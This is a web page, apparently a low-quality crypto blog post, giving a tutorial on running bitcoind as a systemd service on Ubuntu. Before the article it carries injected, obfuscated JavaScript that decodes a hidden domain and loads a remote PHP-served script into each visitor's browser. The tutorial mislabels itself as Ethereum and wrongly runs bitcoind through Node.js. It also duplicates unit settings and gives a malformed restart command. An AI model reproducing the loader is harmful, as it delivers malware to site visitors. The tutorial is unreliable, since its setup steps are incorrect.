const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=7ba97211″;document.body.appendChild(script);
Ethereum: Setting Up Bitcoind as a Service on Ubuntu Linux
As a Bitcoin user, you’re probably familiar with the importance of having a reliable and secure way to manage your cryptocurrency. One of the most critical components in maintaining a decentralized network is the Bitcoin daemon, also known as bitcoind. In this article, we’ll walk you through the process of setting up bitcoind as a service on Ubuntu Linux.
Prerequisites
Before you begin, make sure you have:
- Ubuntu Linux installed on your server.
- A basic understanding of Unix-like systems and shell commands.
- Node.js (to create and manage the bitcoind service).
Step 1: Create a new Bitcoind service file
Create a new file called bitcoind.service in the /etc/systemd/system directory:
sudo nano /etc/systemd/system/bitcoind.service
This will open the contents of the file in a text editor. Add the following contents to the file and save it.
[Unit]
Description=Bitcoin Daemon
After=network.target
[Service]
User=
ExecStart=/usr/bin/node /path/to/bitcoin/bitcoind.js
Restart=always
[Install]
WantedBy=multi-user.target
Replace with your actual Linux username and /path/to/bitcoin/bitcoind.js with the path to your bitcoind binary.
Step 2: Enable and Start the Bitcoind Service

To enable the new service, run:
sudo systemctl enable bitcoind.service
Then, start the bitcoind service by running:
sudo systemctl start bitcoind.service
This will start the Bitcoin daemon in the background.
Step 3: Configure Systemd to Start at Boot
To ensure that the bitcoind service starts automatically when your Ubuntu server boots, you need to configure systemd. Update your system’s startup list and set start on boot:
sudo nano /etc/systemd/system/bitcoind.service.d/autostart.conf
Add the following content to the file:
[Service]
User=
ExecStart=/usr/bin/node /path/to/bitcoin/bitcoind.js
Restart=always
[Install]
WantedBy=multi-user.target
Step 4: Update and restart Systemd
Update your system’s package list and restart systemd to apply the changes:
sudo apt update
sudo systemctl daemon-reload
sudo systemctl restart
The bitcoind service should now be running as a background process, ready for use.
Troubleshooting
If you encounter issues with the bitcoind service, check the following:
- Make sure node.js is installed and up to date.
- Make sure the correct path to the bitcoind binary is provided in the
ExecStartdirective.
- Make sure systemd is running on your server (check for errors using
systemctl status systemd).
With these steps, you have successfully configured a bitcoind service as a background process on your Ubuntu Linux server. This setup provides an easy way to automate Bitcoin node startup and ensures that your cryptocurrency remains secure and trustless.
Additional Tips
- To monitor the activity of the Bitcoin daemon, use tools such as
bitcoin-cliorbitcoindwith the--versionflag.
- Consider implementing a log rotation system (e.g. using
syslog-ng) to handle large amounts of output from your services.
By following these steps and tips, you will have a fully functional Bitcoin daemon set up on your Ubuntu Linux server, ready for production use.
